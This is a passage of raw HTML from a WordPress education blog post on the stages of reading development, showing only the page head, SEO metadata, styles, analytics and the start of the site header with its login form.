

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/
body_size: 23300
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/understand-the-stages-of-reading-improvement\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Understand the Stages of Reading Improvement? - Thedailyengage</title>
<meta name=description content="The early stages of reading development focus on establishing sound-symbol relationships, decoding expertise, sight word identification, and also fluency."/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Understand the Stages of Reading Improvement? - Thedailyengage"/>
<meta property=og:description content="The early stages of reading development focus on establishing sound-symbol relationships, decoding expertise, sight word identification, and also fluency."/>
<meta property=og:url content="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content="Stages of Reading Development"/>
<meta property=article:section content=Education />
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=802 />
<meta property=og:image:alt content="Stages of Reading Development"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-08-25T13:39:03+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Understand the Stages of Reading Improvement? - Thedailyengage"/>
<meta name=twitter:description content="The early stages of reading development focus on establishing sound-symbol relationships, decoding expertise, sight word identification, and also fluency."/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="7 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg","width":"1200","height":"802","caption":"Stages of Reading Development","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/#webpage","url":"https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/","name":"Understand the Stages of Reading Improvement? - Thedailyengage","datePublished":"2022-08-25T13:39:03+00:00","dateModified":"2022-08-25T13:39:03+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Understand the Stages of Reading Improvement? - Thedailyengage","keywords":"Stages of Reading Development","datePublished":"2022-08-25T13:39:03+00:00","dateModified":"2022-08-25T13:39:03+00:00","articleSection":"Education","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"The early stages of reading development focus on establishing sound-symbol relationships, decoding expertise, sight word identification, and also fluency.","name":"Understand the Stages of Reading Improvement? - Thedailyengage","@id":"https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"/>
<meta property=og:title content="Understand the Stages of Reading Improvement?"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development-1024x684.jpg"/>
<meta property=article:section content=Education />
<meta property=article:tag content="Stages of Reading Development"/>
<meta property=og:description content="What are the Stages of Looking at Development?Reading development may be broken down into two significant stages: Learning to read and also reading to learn. Learning to study involves mastering the sound construction of spoken language, knowing the "/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"/>
<meta name=twitter:title content="Understand the Stages of Reading Improvement?"/>
<meta name=twitter:description content="What are the Stages of Looking at Development?Reading development may be broken down into two significant stages: Learning to read and also reading to learn. Learning to study involves mastering the sound construction of spoken language, knowing the "/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development-1024x684.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-list-css href='https://www.thedailyengage.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/1032"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=1032'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Understand the Stages of Reading Improvement?",
    "description": "What are the Stages of Looking at Development?Reading development may be broken down into two significant stages: Learning to read and also reading to learn. Learning to study involves mastering the sound construction of spoken language, knowing the ",
    "datePublished": "2022-08-25",
    "dateModified": "2022-08-06",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
<link rel=dns-prefetch href="//www.thedailyengage.comwp-content"><link rel=dns-prefetch href="//cdn.jsdelirv.net"></head>
<body class="wp-singular post-template-default single single-post postid-1032 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-19 single-cat-19  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/understand-the-stages-of-reading-improvement/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/understand-the-stages-of-reading-improvement/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_62874_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_62874_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_62874_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_62874_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_62874_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
